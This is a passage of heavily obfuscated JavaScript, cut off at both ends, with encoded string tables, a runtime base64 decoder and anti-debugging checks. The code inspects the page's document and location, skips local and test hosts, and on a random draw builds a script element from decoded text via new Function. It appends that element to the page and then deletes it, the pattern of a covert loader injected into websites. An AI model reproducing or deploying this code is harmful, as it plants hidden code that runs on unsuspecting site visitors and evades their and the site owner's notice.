54e,'U3Lv')]=function(z,A){return z===A;},c[T(0x1c1,'jtaL')]=T(0x2fe,'IxKo')+T(0x1f6,'Fl#o')+T(0x24e,'ufxI')+T(0x53d,'MNhW')+T(0x166,'&Wqy')+T(0x7f6,'Pz)b')+T(0x514,'Ay%G')+T(0x455,'!cu1')+T(0x284,'H4K7')+T(0x2ff,'[12H')+T(0x667,'!cu1')+T(0x372,'!cu1')+T(0x205,'Go5r')+T(0x6dd,'%f6@')+T(0x69e,'H4K7')+T(0x6ae,'Fh(%')+T(0x619,'jM^O')+T(0x1f3,'u3ra'),c[T(0x34b,'VBY2')]=function(z,A){return z===A;},c[T(0x33b,'M][1')]=function(z,A){return z-A;},c[T(0x1d6,'M][1')]=T(0x1da,'$$B)')+T(0x7e6,'rFpJ'),c[T(0x1c5,'&Wqy')]=function(x,y,z){return x(y,z);},c[T(0x143,'$$B)')]=function(x,y,z){return x(y,z);},c[T(0x577,'H4K7')]=function(z,A){return z-A;},c[T(0x54c,'qzCq')]=function(x,y,z){return x(y,z);},c[T(0x565,'Fl#o')]=function(x){return x();},c[T(0x70d,'Fh(%')]=function(x){return x();},c[T(0x5c2,'qzCq')]=function(x){return x();},c[T(0x49d,'!cu1')]=T(0x3f3,'gVRU')+T(0x6a4,'H4K7')+T(0x1b1,'gVRU')+T(0x1cf,'qPAL')+T(0x434,'2P^h'),c[T(0x450,'rFpJ')]=function(z,A){return z!==A;},c[T(0x292,'LysI')]=T(0x32d,'U]bq')+T(0x433,'$$B)'),c[T(0x777,'$$B)')]=function(z,A){return z===A;},c[T(0x183,'H4K7')]=T(0x6de,'H4K7')+'t',c[T(0x505,'U]bq')]=function(z,A){return z===A;},c[T(0x3aa,'qPAL')]=T(0x6a0,'bAg1')+T(0x1ba,'rFpJ'),c[T(0x208,']ICx')]=function(x){return x();},c[T(0x60a,'LysI')]=T(0x1a0,'jtaL')+'t',c[T(0x486,'34C(')]=T(0x5dd,'qzCq')+T(0x7bf,'[12H')+T(0x5b3,'&nCY'),c[T(0x23e,'%f6@')]=function(z,A){return z||A;},c[T(0x7c0,'Fh(%')]=T(0x40d,'&4vp')+T(0x1b4,'Go5r')+T(0x2c8,'qPAL')+T(0x460,'T9Lo')+T(0x5ca,'L7bs')+T(0x537,'ufxI')+T(0x4d4,'Fl#o')+T(0x23d,'U]bq'),c[T(0x2f5,'jWFN')]=T(0x4e7,'81xI')+T(0x54f,'u3ra')+T(0x805,'34C(')+T(0x279,'&4vp')+T(0x1f8,'LysI')+T(0x732,'jWFN'),c[T(0x140,'ufxI')]=function(x){return x();},c[T(0x41c,'!cu1')]=function(x,y){return x(y);},c[T(0x249,'0uiq')]=function(z,A){return z+A;},c[T(0x409,'Ay%G')]=T(0x2a8,'&4vp');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var U=_0x9933758d;if(z){var B=z[U(0x1b8,'!cu1')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var V=T,z={};z[V(0x31a,'qzCq')]=function(I,K){var W=V;return d[W(0x588,'MNhW')](I,K);},z[V(0x61c,'LysI')]=function(I,K){var X=V;return d[X(0x55c,'M][1')](I,K);};var A=z;for(var B in x)if(d[V(0x18e,'jM^O')](B[V(0x468,'dE*2')+'h'],y)&&function(I,K){var Y=V;for(var M=0x2;A[Y(0x1a8,'bAg1')](M,K[Y(0x27b,'u3ra')+'h']);M++)if(A[Y(0x437,'jtaL')](I[Y(0x6a2,'H4K7')+Y(0x189,'qPAL')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(B,arguments))return x[B];}function h(x,y){var Z=T;return d[Z(0x4cf,'34C(')](x,Math[Z(0x29f,'gVRU')](d[Z(0x706,'!cu1')](Math[Z(0x625,'[12H')+'m'](),d[Z(0x28b,'L7bs')](d[Z(0x153,'ufxI')](y,0x1),x))));}function i(x,y){var a0=T;for(var z=0x0;d[a0(0x631,'U]bq')](z,y[a0(0x20e,'Ay%G')+'h']);z++){var A=y[z],B=d[a0(0x6da,'jtaL')](0x0,A[a0(0x2b2,'jtaL')+'Of']('.'))?d[a0(0x3e5,'&4vp')]('.',x):x,I=d[a0(0x2e1,'U3Lv')](B[a0(0x7aa,'LysI')+'h'],A[a0(0x5e9,'%f6@')+'h']),K=B[a0(0x43d,'gVRU')+'Of'](A,I),I=d[a0(0x6cb,'M][1')](-0x1,K)&&d[a0(0x70a,'LysI')](K,I);if(I&&(d[a0(0x314,'qPAL')](B[a0(0x449,'!cu1')+'h'],A[a0(0x449,'!cu1')+'h'])||d[a0(0x4a7,'jtaL')](0x0,A[a0(0x4ab,'T4Xb')+'Of']('.'))))return 0x1;}}function j(){var a1=T,x,y;return d[a1(0x369,'7)f3')](g,d[a1(0x5a8,'jWFN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=T,x=d[a2(0x702,'B#2z')](l,d[a2(0x641,'qzCq')](j));if(x){var x=d[a2(0x5f8,'T9Lo')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x198,'9*QQ')](0x46,x[a2(0x2c1,'t!51')+a2(0x41d,'Ay%G')](0x0))&&d[a2(0x37d,'U3Lv')](0x66,x[a2(0x481,'Fl#o')+a2(0x35d,'34C(')](0x0))||d[a2(0x68e,'u3ra')](0x49,x[a2(0x389,'&4vp')+a2(0x234,'%f6@')](0x1))&&d[a2(0x18c,'LO!@')](0x69,x[a2(0x6a2,'H4K7')+a2(0x2dd,'81xI')](0x1))||d[a2(0x7cd,'!cu1')](0x4c,x[a2(0x2a0,'jtaL')+a2(0x7ed,'T9Lo')](0x2))&&d[a2(0x444,'U]bq')](0x6c,x[a2(0x30b,'dE*2')+a2(0x698,'2P^h')](0x2))||d[a2(0x35c,'gVRU')](0x45,x[a2(0x551,'6U@Q')+a2(0x3c2,'&4vp')](0x3))&&d[a2(0x539,'Fl#o')](0x65,x[a2(0x3e4,'2P^h')+a2(0x189,'qPAL')](0x3))||d[a2(0x5bf,'Ay%G')](0x3a,x[a2(0x632,'qzCq')+a2(0x806,'7)f3')](0x4))):void 0x0;}}function l(x){var a3=T;return d[a3(0x32e,'$$B)')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=T,x=d[a4(0x146,'jtaL')](j);if(x){var y=d[a4(0x472,'&4vp')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x631,'U]bq')](y,'~')?d[a4(0x62b,'Fh(%')](l,x):z)&&d[a4(0x7d2,'Go5r')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x549,'jM^O')](y,z);}}function n(){var a5=T,x=d[a5(0x5c6,']ICx')],y=new RegExp(d[a5(0x4c0,'%f6@')],'g');return x[a5(0x4f7,'Pz)b')+'ce'](y,'')[a5(0x180,'[12H')](';');}function o(){var a6=T,x=d[a6(0x475,'dE*2')],y=new RegExp(d[a6(0x5dc,'ax&u')],'g');return x[a6(0x542,'0uiq')+'ce'](y,'')[a6(0x420,'T4Xb')](';');}function p(x){var a7=T;return d[a7(0x327,'L7bs')](-0x1,x[a7(0x715,'Fl#o')+'Of'](String[a7(0x646,'Go5r')+a7(0x664,'&4vp')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x307,'cFbe')](x)||new RegExp(d[a7(0x541,'M][1')],'g')[a7(0x56b,'U3Lv')](x));var y;}function q(x,y){var a8=T,z=x[a8(0x487,'ufxI')+'h'];return d[a8(0x310,'0uiq')](x[a8(0x4c5,'VBY2')+a8(0x638,'U3Lv')](d[a8(0x287,'L7bs')](z,y[a8(0x345,'&4vp')+'h']),z),y);}function r(){var a9=T,x=d[a9(0x509,'U3Lv')][a9(0x431,'81xI')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a9(0x4e1,'B#2z')](f,this,function(){var aa=a9,N=M[aa(0x396,'t!51')](typeof window,M[aa(0x4af,'H4K7')])?window:M[aa(0x1ef,'2P^h')](typeof process,M[aa(0x7cc,'jtaL')])&&M[aa(0x230,'U3Lv')](typeof require,M[aa(0x178,'&Wqy')])&&M[aa(0x5b6,'gVRU')](typeof global,M[aa(0x786,']ICx')])?global:this,Q=function(){var ab=aa,R=new N[(ab(0x373,'T4Xb'))+'p'](M[ab(0x7bc,'cFbe')]);return!R[ab(0x679,'ax&u')](z);};return M[aa(0x1b9,'&Wqy')](Q);});continue;case'1':return!B||!!(d[a9(0x5b8,'&nCY')](i,B=d[a9(0x36d,'7)f3')](q,B,String[a9(0x6db,'gVRU')+a9(0x1fd,'gVRU')+'de'](0x2e))?B[a9(0x16c,'ax&u')+a9(0x255,'bAg1')](0x0,d[a9(0x293,'L7bs')](B[a9(0x345,'&4vp')+'h'],0x1)):B,A)||d[a9(0x40e,'Pz)b')](i,B,I)||d[a9(0x296,']ICx')](p,B)||d[a9(0x31f,']ICx')](k));case'2':d[a9(0x72c,'81xI')](z);continue;case'3':var A=d[a9(0x51e,'$$B)')](n),B=d[a9(0x6a5,'2P^h')](m),I=d[a9(0x63e,'Fh(%')](o);continue;case'4':var K={};K[a9(0x174,'T4Xb')]=d[a9(0x7a3,'M][1')],K[a9(0x23f,'%f6@')]=function(N,Q){var ac=a9;return d[ac(0x7e8,'Ay%G')](N,Q);},K[a9(0x42d,'u3ra')]=d[a9(0x18d,'Pz)b')],K[a9(0x45c,'[12H')]=function(N,Q){var ad=a9;return d[ad(0x5cb,'ufxI')](N,Q);},K[a9(0x6e0,'U3Lv')]=d[a9(0x26d,'B#2z')],K[a9(0x3a3,'%f6@')]=function(N,Q){var ae=a9;return d[ae(0x505,'U]bq')](N,Q);},K[a9(0x2dc,'qzCq')]=d[a9(0x37c,'LO!@')],K[a9(0x60f,'l6u4')]=function(N){var af=a9;return d[af(0x1ec,'bAg1')](N);};var M=K;continue;}break;}}function s(x){var ag=T,y=d[ag(0x778,'t!51')](j),z;y&&((z=y[ag(0x1b2,'gVRU')+ag(0x62d,'!cu1')+ag(0x2cb,'rFpJ')](d[ag(0x35f,'rFpJ')]))[ag(0x3fd,'t!51')]=d[ag(0x2fa,'Fh(%')],z[ag(0x4b9,'34C(')+ag(0x675,'Ay%G')+'t']=x,(y[ag(0x368,'qzCq')]||y[ag(0x5f9,'!cu1')]||y[ag(0x7c8,'%f6@')+ag(0x5c9,'MNhW')+ag(0x260,'LysI')])[ag(0x71b,'jWFN')+ag(0x2a6,'Go5r')+'d'](z),z[ag(0x31c,'34C(')+'e']());}function t(){var ah=T,x,y=d[ah(0x71a,'jtaL')](g,d[ah(0x5a2,'LysI')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ah(0x56c,'Pz)b')],A=new RegExp(d[ah(0x4ce,'B#2z')],'g'),(A=y[z[ah(0x500,'^]P3')+'ce'](A,'')])&&A[ah(0x19b,'[12H')+ah(0x78f,'7)f3')][ah(0x28f,'T9Lo')+ah(0x6b6,'ax&u')+'d'](A));}try{var u,v,w;d[T(0x610,'jtaL')](r)||(d[T(0x594,'2P^h')](t),d[T(0x77d,'Fh(%')](0x1,d[T(0x693,'MNhW')](h,0x1,u=0x4))||d[T(0x185,'ax&u')](s,d[T(0x7e5,'MNhW')](d[T(0x32f,'Go5r')]('(',new Function((function(){var _0x5739633=function(){var _0x6535187c=['B01iz3HnmK1ZsJfRCwjgz25lvJbVtuHND0TtD3DLr1fW','EwXKufDKyLrPz3DLrezTwLn3BLzvuMLLq2nWwfn4qLCW','sfjjy2LJCeSWC29nsgD4wMPnC0OYBhHtreLUs1n0teTe','u1HcALmYy3zzmhbisNL3BLyXqNfuvMrqyMXkAu9hDdjJ','AhHkExDUvJfkvvmYodrHmuzyvdjfBKXdzg9vmNmWywPO','BvjqtuHjD2iXy25mq2ryvdi1wwnxuLDArKPysNL3BMvg','nuP5D25rmJfYu1zJm2rPDgTJu2nZsJi5rgj6sLHoBgn2','odbKA05YzwLJC0OXyZbmmLjrvg5kmvPhrw5mq2rVuti5','rLK5vLr0EvPyuJfJBtrNwJf0v0TeqJrnAKzOtenKr2fe','rNrms0rcne1uy3Hmq2q2stbSCKP5Bgrqv1OXyM1omgfx','vgrRv3LKsMfTEdbABwDUwfqWAeLwDgrpmZfQufy4D2ve','u1DgnviXyZbwEwnZsJfKuK0YuKTJAMH1vNPACeOXmdDA','EveYodnsr0vUtenKwe5xEgTwvK52t0zKugjhuKTsEwnZ','C29nsgD5tvrbC0P5vtjJsgDUs1n0teTeqJrnALjOtenK','uvnTuKHrmJL4uxPOCMfPy3nkmfP4wM1sEwrwy25mq2rO','AxDUvKDOuu5dy3blmhnVtuHNEu4Yvxnkmw80wKHrBKTt','rfLty3nkmK5uytjgAwrSwMPvsevUtenKDvrTAgTwvwHH','meOXzfzOA2jxounkExDUvNPKC1PfAZrImdLyvvvAA1nT','BgvUz3rO','CLzfuJnIr05mwvnJC0OXyZfJr1jluti5t1yXqMfArK5i','ne1uzg1mq2rvyvDOmuP5A3jtEwD3zurfEu1tD25xm0PI','y3blmhnVtuHNEe56sxnkmuPgtMSWBKTtDeXlrei0tvDg','ufzomgnTBhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9n','DdLpmLjIu3LND2vestrAAxDUvuzsnfjPy3byvdfms0rc','mtmYnJG2BKvdrM1d','q2nWsZbZB01iz3HAAKfZsJfRCwjgz25lu3rms0rcne1Q','q2nWs3LKALPtzgrlsfvZsNLJCfHuDdfkAvLVyM1wm0Li','BvyWzfHkDuLittLqvdeXtZmWC1PgDeXlrei0tvDjD0Xd','nZmZmdqYteXUzwL4','wMPwvu5YtKzKu1DTuLfwEwnZsJfKufjTtK5pr3rOvJa4','reKYtvn3BLjTzZjnu2nWsZbZB01iz3HAALfZsJf0EvCZ','vKHOr0P5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLj','q2q1uLvJmeP5BgrmruzIvgLND2vestvoExDUsLrAD2vd','mtu1oe51Bfz2uW','DdbkEwTYu3LND2verMLou3DUt1CXtfjty3blmhnVtuHN','zfHorKPRuZfoDLPwzfjomLjtwvnJC0OYBdbuBvjry2PO','vtj0svyXqMfzmgrOsNL3BLz6uNrrBgmWuJa5mvLty3nk','q2rytKzAA1iXtNznmwrsyKDsv1Lty3nkmwrqvM1su1uY','y3nkmwmYzuDovfeYDdvwELzlwKvJngiZzfHumvPRvvvo','sxPoAxDUv2POAW','y0Dos1eYotjwELP0vxLJC0OYuKHtBu5qutjZnwfSy25m','q2rUwMPSuwrStNjKq2nZsJiXBwrTzdzvmNqWsNL3BLPS','q2rgy2TvBuP5A3nArNrms0rcne1utMXmq2rSyKDOBeP5','qtnArLjOsNL3BMrRtNjlmwmWt1vAAMnty3nkmwmYuM1o','y21wmgrysNvjr2rIvvnND2vestnnAxDUt0HsswnPy3by','uLnSn2rTrNLjrKK5vgP0EvPyuJfJBtrNwJf0u0TeqJrn','mhnVtuHNEe5xuxnkm2XguNPrBKTtDeXlrei0tvrAAuXd','mwrqyvnJC0OWtNrHmhbft0D0r1yWoxHkExDUvJfgrfrv','D2vesxLpq3DUuvzOEu5Py3blEwrQwLnKzeTdowjzuZe2','Edjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnWztnj','BMfPrM1Lq2nWsZbZB01iz3Hnre1ZsNLStgfhww5lu3rm','sJjssLDTuLbpr3rpzfzJBKXdzfHvrfjOzwXWC1KXuKHk','vNPwwu1hAgHkExDUvNPwmfPgvtrImJfyvdbkA1virw5m','m1n1z1PUCq','A3jtEwD3zurjDW','wfnOrKXfwxbpmZbZuvz0t0TeqJrnv0KYtenKuuPwzgHk','t0DsmeP5A3jtEwD3zurjnu1dD25LvJr3ywLJCeSWC29n','CLn5z3DLrev5twL3BMiYmu5yAwnWsZbZB01iz3Lov1vZ','sZbZB01iz3HnEMTZsJjwC2fhvw5lu3rms0rcne1uqxDm','EMH2yw5ovgiYzhnKA01UtenKwe5QzgTuvZf2ywXKuK0Y','q3a2sNLRCLn5z3DLreKZtLn3BLzhAffoq2nWsZbZB01i','tenKuePQqNHkEwTYu3LND2vestbpu3DUsvnnCffPy3bl','DhbAAwGYs1H0mLLyswDLrdeYvZb3B01iz3LnEKvZsJf0','mxjKrMmWuw1stLLty3nkmK5eytbACwrwsMPumKvUtenK','m1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZovuZ','zeDssfPwqKrJrNb5u0DoEeP5D25wELv4yvHAvgiYoxHs','s0rcne1uutnmq2rrvKHOr0P5Bgrlvhq5zg1gEuLhC3nI','tKnJC0OXzffzBe4WuZbAA1iZrw5mq2rytJfWA1nUzg1x','C0OXzfbxrvjWy1nJC0OYwKHHr05it0DZmgngy25mq2ry','tLz6zhHImwrrvhLJC0OZzfrImwrWyLD0m2jvy25mq2ry','z3HAreLZsJbAB05Qrw5lu3rms0rcne1uwtvmq2rvyuzb','txPrmu5QyZrpu3n2ufnJn2rTrNLjr3m5sNLJn1PToxLl','mNrtwJbJBKXdzfHovgXiwJfoDMrTBgHkExDUvJfgC1KW','yJnnBKXdzfHoAMrQvLCXCLngyZnAr1jvwvnJC0OXzfbI','EfPQA3nkmLzTwfv3BKTtC25Kq2nZwKz0teTeqJrnvfu1','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJENGXtZmW','ywTgmvnTuK9sEwnZsJfJmK4YuLbAmLP5wLzJBKXdzfHv','CeSWC29nsgD5tLDzC0OXBZrAsffUs1n0teTeqJrnvgrP','D2verMXoExDUvLvsAwvdy3blmhnVtuHNEu56y3nkmLzT','rNn3zurrC01izZnorJbZv3Pcne1PD3DLrfL6wfn4yK1i','nda3nJnoDg1nBvq','nJC1nZj0q3DHwvq','ntCWmZe5wvHktevb','mvDpsKDZCq','BLz1wtnsCgiYngDyEKi0txPvne9ewxHomLfVwvn4AuTy','q2rTtw1AvfyXsK1AAwnZsJfJmLeXzejtqZLQu0DfBKXd','AhjLBxbOsNL3BLyWowfArtuYvw1svLDvtw5mq2ryvuDg','EwTYu3LND2vestfnq3DUzdbOywjPy3blmhnVtuHNEe1h','vti5uwfvzerkExDUvJa5wwnfsJfAr1jxy1nJC0OYCdnI','AgTwr1e0uLnJCW','teTeqJrnAKe0tenKyu9huJbkEwTYu3LND2vesxPAq3DU','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','s1n0teTeqJrnv05OtenKrMferxDkEwTYu3LND2vhwtnm','sJjVAfPUz25lu3rms0rcne1xwMTmq2rHt0DsmeP5A3jt','tZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouThwJfI','mwjhtLvKAMrQu2XSueP5D25wmuPiy1Hwme0YtLbJu2nZ','ne1xwMPmq2rAs214wuP5A3jtEwD3zurfEu15D25psfjj','u2XOyvPfy25mq2ryvw5OALr6AhzrvMmYt0vzBKXdzgXA','utbkExDUvJfkqW','mLLyswDwvdfmteHvowuZmdDKvNrws0rcne1QyZrmq2rr','C25svKP1wJfODq','sgDWztnkBgrivNLIAuj6s0HvC2rPEdnmsgDWtZmWC1Pg','tNjIBLf5zeDosLj5y3nkm1jVyvvsCMnty3nkmLzAyKDs','sJfVnvPfz25lu3rms0rcne1uwMHmq2rrsLzKAeP5A3jt','teTeqJrnv0KWtenKvfvurMPkEwTYu3LND2vhwMTmq2rH','rw5lu3rms0rcne1QzgHmq2rSwMWXtuP5A3jtEwD3zurj','C29nsgD4tvrNC0OWnunkrufUs1n0teTeqJrnvgSZtenK','CLHiz3Lnq29UteHsB2fytMjkme5PyuvwtgvPzgrqu2rI','vM1mq2rrtJnOseP5A3jtEwD3zurgAK9tD25HwezjtwLJ','yxLJCeSWC29nsgD4wMPvC0OWnunkrufUs1n0teTeqJrn','BvyWzfHkDuLitJHMsfu3zLn4A1CWC29nsgD4t1rzC0OZ','mhnVtuHNEe1esxnkEu5PwKDZBKTtDeXlrei0tvDfm0Xd','y3byu2GWzvHcBgiYwwDKmMX1wKC5m0XfsMjvEwD3zurg','wLDfC0OWzg1umeLUs1n0teTeqJrnALu1tenKyMnSDdbk','rw5mq2rhwKzKm1z6wMfArKz4sNL3BLz6zhDArtG0yJi5','Ee5yvKrrmNrpsNL3BLz6yZnzmu00ytbKwe5fCgTvA2nU','sZbZB01iz3Lpr01ZsJbgwwnQww5lu3rms0rcne1Trtrm','mtLYDfH5rgq','q2W3y21wmgrysNvjse1Vzfn4mKXiy3nLq3G1teHVC1ft','z3HprgTZsNLfAKTvsw5lu3rms0rcne1QAZfmq2rvyuzb','DgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UsMXKsfz5yMLb','tenKm2rguNjrAZfWsNL3BLPirKnArLe0ytfkmvLty3nk','B3nKr2HWyZfZBLrSsM5HBuzUsJeWovD6qJrnu3D3zurb','EwXdsNLRCLn5z3DLrezSwML3BMqWAgfIAwnWsZbZB01i','sgHTwMLADfbQng9mvei0twLWC0PQqJroAwTWt2Pcne1d','s1z0vKTeqJrnv00YtenJnfPSvwTkEwXKs0nJBKTwDfzl','wMvste0','rei0twPfneXdzhnjmgTWsNLRCLn5z3DLr1KYtenKyMnS','y2LJCeXhuMjtEwD3zurfnfLPD25jmKPRyxLJCfHumw1K','rLjRzeLtvxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5','AwnWsZbZB01iz3HoALvZsNPAv0PvA25lu3rms0rcne1T','rw5mq2r3vJfAALzwtNjAr3r4sNL3BMrStNzwvZG0ytnK','Dw5KzwzPBMvK','tNzIv1jeytj0ALj5y3nkmwrsyuDsve9hoxbrmJfYv2LJ','CLDSy25mq2ryvhPKA1rvBfrnmwmYuNLJC0OXzfnomK5o','q2GYy2LJCeSWC29nsgD5ttjzC0OWCeTJvtbUs1n0teTe','ne1uzgXmq2nWuZjOBuP5A3jtEwD3zurjme15D25rvMH5','C2rPEdnmsgDZzvn4nKTuDdLmr1jIu3LND2vestrzAxDU','yvC5DuTdBdDKBuz5suDfD1bvC3nJEJfUvZjfD0TeqJrn','mKTysMXKsfz5yMLcmLbxzgjzvevVtuHNEe5eqxnkmM9O','uuntzM0','vwrWwMLJC0OXyZfzBK5yvdfsm1yXqtbkExDUvNPAwu5y','C1PgDeXlrei0twPjEuXdzgjJBhqWsNLSzfbxwJfIBu4W','ExDUvNPss1PfmdrIELPSzerrBKXdzfHowePfwxPODMjT','CKOYtMXkmtbVzhL3BKP5A3bmq2n2sNLRC2n5A3nAmxrw','n2nTvJbKweP1suvkyLv5z3DLrePOtML3BLndAdjJAwnW','yM1rBLHtAe5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nI','nZC4nZa5BuLLEKfd','vZfVB01iz3HomLfZsNPOBvztuw5lvJbVzvn3BLDPy3bq','vLu3y21wmgrysNvjrK4Wy21SDvOXDgflrei0twPvEuXd','wM5NBKTwmg9Hu3GYtercne9dEgjnsgCZtercne5TvMrm','A1nxmxjvq2nZsJfJmuWYuKHprZLtvJfcnfPfBeHkExDU','zNvUy3rPB24','wtb0AeP5D25wmdLdwKvJngiYovHvwfjRvwXJBKXdzfHo','mdHTtuHfBKTtDeXlrei0twPSAKXdyZbIrgSWsNLRCLn5','tJjrCfD5zezvBtvUv0C0BLHtz3bmrJH3zurnmu9ezZjn','y200z1OXDfPlrei0twPOBeXdzdntrNb1sNLSzeTiB3nr','rxPou3DUwLDAzfrdy3blmhnVtuHNEfPuz3nkEu5PwKDZ','wJfkExDUvNPKv1PfzfrIm1jyvwK5A1zTrw5mq2rdveHv','uMPwr0vUtenKwfqWEfHrBwrpwtbWAeP5D25JrgHYuM1v','EwTYu3LND2verMToAxDUuM1NmK1ty3blmhnVtuHNEfLQ','zeLlsfP5sNLSzeTfuxnLrNrps0rcne1QzgTmq2rvyvDO','wxL3BLvRvtjuu2nWwfnOm1CWng9nsgD5tvrnC0OXCgPs','sgD5t0rJC0P6wLDkvwTUs1yWCeXhzgjwu2D3zurfme5P','wMTuBuvUtenKD1KWwMTwv1juyxLJC0OXyZbJAKPyvwTs','tvrfEKXdzgfpr1iWsNLRCLn5z3DLreK1twL3BMvwnhDH','zevpr3mXy1rgtvDPy3nkmwrsvKvwEfnvwMTuBuvUtenK','zfD6qJrnrJbWtZmWC2jTvJnjr2TVwhPcne16vtrprfL4','CeSWC29nsgD4tKDfC0OXsKzoAZbUs1n0teTeqJrnvgD3','we5xrJnwELzTvfzKu1v5y3nkmwmYyuDove9hDePwEMrp','mgmYyZrHmLPytM1sA1nftNjwmwmYtdjsvvj5y3nkmwmZ','qJvkExDUvJffDG','vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiXy200z2nuDdLp','B01iz3Hzv1vZsJnKsvDTng5lu3rms0rcne1urxHmq2rq','Eu1Qwxnkmvzfww5NBKTtDeXlrei0tvrnD0XdzfvHrKeW','AJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiXufrcne1d','z3DLreL6tNL3BLzhBg9Ku2nWsZbZB01iz3Lnre1ZsJnS','CeSWC29nsgD5tvDrC0OXqtnLrwnUs1n0teTeqJrnvgD4','BKXdzfHvBKPgytboCLqXzfbsEwnZsJnoDgj6qNHpr3ro','q2rgyurfD0P5A3jtEwD3zurjEe55D25LvLjSy1nJCeSW','txnKu2W3y21wmgrysNvjse1Yzfr0ouXhuMjtEwD3zurg','meP5A3jtEwD3zurjmLPtD25Av3HVwLnJCeSWC29nsgD4','qwXwmKvUs1n0ta','Buz5suvzovjtEeHqvuPIvxLND2verMLzExDUvgTjA1fd','DfHkExDUvNPACuSZvKrImwGXvNLJC0OXzfnIr05vvgTk','ow1HA2rhwtfkva','sgD4twPbC0OYvM1yvxDUs1nZBMn5og5mr1jIu3LND2ve','nu9tD25kvfP3zunJCeSWC29nsgD5twPfC0OZBgvnr29U','B01iz3HoBu1ZsJnVALnxC25lvJa5wM5wDvKZuNbImJrV','uxnkmuPgtMSWBKTtDeXlrei0tvrOA0Xdy2HjEwXdsNLR'];var _0x6535187v=_0x6535187d;(function(a,b){var s=_0x6535187d;while(!![]){try{var c=parseInt(s(0x118))+parseInt(s(0x117))*-parseInt(s(0x13c))+-parseInt(s(0x119))+parseInt(s(0xe3))+parseInt(s(0xe8))+-parseInt(s(0x11a))*-parseInt(s(0x15a))+parseInt(s(0xfc))*parseInt(s(0xdf));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6535187c,0x9ad0b));function _0x6535187d(a,b){a=a-0xa7;var c=_0x6535187c[a];if(_0x6535187d['UcwTDp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6535187d['qgIpaN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6535187d['tcpVCj']={},_0x6535187d['UcwTDp']=!![];}var e=_0x6535187c[0x0],f=a+e,g=_0x6535187d['tcpVCj'][f];if(g===undefined){var h=function(i){this['goRkht']=i,this['DqYYIN']=[0x1,0x0,0x0],this['HTshuy']=function(){return'newState';},this['nxoGSo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XpIAUO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['EJknWF']=function(){var i=new RegExp(this['nxoGSo']+this['XpIAUO']),j=i['test'](this['HTshuy']['toString']())?--this['DqYYIN'][0x1]:--this['DqYYIN'][0x0];return this['eITdqU'](j);},h['prototype']['eITdqU']=function(i){if(!Boolean(~i))return i;return this['bluYkM'](this['goRkht']);},h['prototype']['bluYkM']=function(j){for(var k=0x0,l=this['DqYYIN']['length'];k<l;k++){this['DqYYIN']['push'](Math['round'](Math['random']())),l=this['DqYYIN']['length'];}return j(this['DqYYIN'][0x0]);},new h(_0x6535187d)['EJknWF'](),c=_0x6535187d['qgIpaN'](c),_0x6535187d['tcpVCj'][f]=c;}else c=g;return c;}var _0x6535187e=window;function _0x6535187f(c,d){var t=_0x6535187d,e={};e['pddEE']=t(0x15f),e['FOuIP']=function(i,j){return i<j;},e[t(0x145)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0xd9)]===d&&function(j,k){var u=t,l={};l['kHVeL']=u(0x14b),l['FCEVr']=f['pddEE'],l[u(0x153)]=function(p){return p();};var m=l,n=g(this,function(){var p=typeof window!==m['kHVeL']?window:typeof process==='object'&&typeof require===m['FCEVr']&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['QCSfm'](q);});n();for(var o=0x2;f['FOuIP'](o,k['length']);o++){if(f[u(0x145)](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new 